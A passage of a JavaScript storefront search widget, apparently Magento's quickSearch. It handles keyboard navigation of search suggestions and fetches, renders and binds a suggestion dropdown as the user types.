            if (this.responseList.selected) {

                this.element.val(this.responseList.selected.find('.qs-option-name').text());

            }

        },



        /**

         * Executes when keys are pressed in the search input field. Performs specific actions

         * depending on which keys are pressed.

         * @private

         * @param {Event} e - The key down event

         * @return {Boolean} Default return type for any unhandled keys

         */

        _onKeyDown: function (e) {

            var keyCode = e.keyCode || e.which;



            switch (keyCode) {

                case $.ui.keyCode.HOME:

                    if (this._getFirstVisibleElement()) {

                        this._getFirstVisibleElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getFirstVisibleElement();

                    }

                    break;



                case $.ui.keyCode.END:

                    if (this._getLastElement()) {

                        this._getLastElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getLastElement();

                    }

                    break;



                case $.ui.keyCode.ESCAPE:

                    this._resetResponseList(true);

                    this.autoComplete.hide();

                    break;



                case $.ui.keyCode.ENTER:

                    this.searchForm.trigger('submit');

                    e.preventDefault();

                    break;



                case $.ui.keyCode.DOWN:

                    if (this.responseList.indexList) {

                        if (!this.responseList.selected) {  //eslint-disable-line max-depth

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        } else if (!this._getLastElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).next().addClass(this.options.selectClass);

                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;



                case $.ui.keyCode.UP:

                    if (this.responseList.indexList !== null) {

                        if (!this._getFirstVisibleElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);



                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getLastElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getLastElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;

                default:

                    return true;

            }

        },



        /**

         * Executes when the value of the search input field changes. Executes a GET request

         * to populate a suggestion list based on entered text. Handles click (select), hover,

         * and mouseout events on the populated suggestion list dropdown.

         * @private

         */

        _onPropertyChange: function () {

            var searchField = this.element,

                clonePosition = {

                    position: 'absolute',

                    // Removed to fix display issues

                    // left: searchField.offset().left,

                    // top: searchField.offset().top + searchField.outerHeight(),

                    width: searchField.outerWidth()

                },

                source = this.options.template,

                template = mageTemplate(source),

                dropdown = $('<ul role="listbox"></ul>'),

                value = this.element.val();



            this.submitBtn.disabled = isEmpty(value);



            if (value.length >= parseInt(this.options.minSearchLength, 10)) {

                $.getJSON(this.options.url, {

                    q: value

                }, $.proxy(function (data) {

                    if (data.length) {

                        $.each(data, function (index, element) {

                            var html;



                            element.index = index;

                            html = template({

                                data: element

                            });

                            dropdown.append(html);

                        });



                        this._resetResponseList(true);



                        this.responseList.indexList = this.autoComplete.html(dropdown)

                            .css(clonePosition)

                            .show()

                            .find(this.options.responseFieldElements + ':visible');



                        this.element.removeAttr('aria-activedescendant');



                        if (this.responseList.indexList.length) {

                            this._updateAriaHasPopup(true);

                        } else {

                            this._updateAriaHasPopup(false);

                        }



                        this.responseList.indexList

                            .on('click', function (e) {

                                this.responseList.selected = $(e.currentTarget);

                                this.searchForm.trigger('submit');

                            }.bind(this))

                            .on('mouseenter mouseleave', function (e) {

                                this.responseList.indexList.removeClass(this.options.selectClass);

                                $(e.target).addClass(this.options.selectClass);

                                this.responseList.selected = $(e.target);

                                this.element.attr('aria-activedescendant', $(e.target).attr('id'));

                            }.bind(this))

                            .on('mouseout', function (e) {

                                if (!this._getLastElement() &&

                                    this._getLastElement().hasClass(this.options.selectClass)) {

                                    $(e.target).removeClass(this.options.selectClass);

                                    this._resetResponseList(false);

                                }

                            }.bind(this));

                    } else {

                        this._resetResponseList(true);

                        this.autoComplete.hide();

                        this._updateAriaHasPopup(false);

                        this.element.removeAttr('aria-activedescendant');

                    }

                }, this));

            } else {

                this._resetResponseList(true);

                this.autoComplete.hide();

                this._updateAriaHasPopup(false);

                this.element.removeAttr('aria-activedescendant');

            }

        }

    });



    return $.mage.quickSearch;

});

